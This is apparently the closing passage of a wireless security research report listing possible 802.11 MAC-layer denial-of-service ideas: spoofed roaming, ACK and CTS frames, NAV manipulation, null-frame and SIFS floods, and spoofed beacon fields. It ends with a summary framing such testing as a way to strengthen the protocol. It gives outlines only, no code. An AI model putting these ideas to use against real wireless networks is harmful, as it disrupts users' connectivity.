Proprietary roaming exploits to consider per vendor by testing the different roaming mechanics and packets used such as FAST or 802.11f IAPP to determine if there are possible exploits to disrupt roaming or cause workstations to needlessly roam or disassociate from spoofed roaming packets.

Broadcast SSID/NULL SSID probe exploit.
Null frame to flood to cause AP to "hold" onto frames too long.

Scanning probe frame exploits ?

Create a SIFS Flooder? Firmware dependant?
Simulate a PCF CFP frame with CFP max elements?TIM PS poll exploit to flush all frames from an AP or redirect traffic exploit?

ATIM flood of an AD HOC and non AD HOC nodes?
DTIM exploits?

Possible Sequence number exploit to make stations and AP work to remove duplicates.

Oversized frame exploit Fragment/encrypted?

Make AP distribution system and or Integration system work needlessly.

ACK modulation and rate difference exploit. Spoofed Ack frames sent after valid data frames to cause the station or AP to not understand the Ack and thus generate retransmissions.

Ack exploit using high NAV values for channel capture or FSM disruption of cell.
Ack exploit to make station logically collide by flooding Acks with a NAV of 0.(Acks already have a NAV of 0).

Spoofed Beacon Protection bit Non ERP exploit to keep non ERP 802.11b stations off the cell?

Stateless CTS exploit.
Test with a 0 NAV, high NAV number and different MAC address?

Spoof Beacon of ERP info element to make stations use protection when not enabled in cell.

Any type of PLCP/PMD preamble header exploits? Can or cannot create such frames?## *Summary*

As one can see from the various experiments conducted and the outline of other potential exploits there are many ways to affect 802.11 MAC operations. Most of the exploits or potential exploits are of the disruption class or DoS type. Many of theses exploits can be used regardless of any wireless security added such as 802.11i and with the right equipment can be executed from a safe distance. The 802.11 MAC protocol has many frame fields for features, enhancements, plus scalability and vendor options. However, with all these fields available there are many "knobs to turn" in terms of bit positions and many FSMs corresponding to the different MAC functions to test and determine if there is a disruptive exploit available. Some of these knobs may affect one vendor's FSM differently than another vendor's depending on the knob used.

It is with reports such as this and work conducted by the general security community to identify and test possible exploits that help improve the protocol and with the help of standards committees, vendors and manufactures to strengthen it in future enhancements to the benefit of the wireless user community.

As stated at the beginning of this report there is one thing consistent about all communication protocols, **they are exploitable.**

## *AMILABS*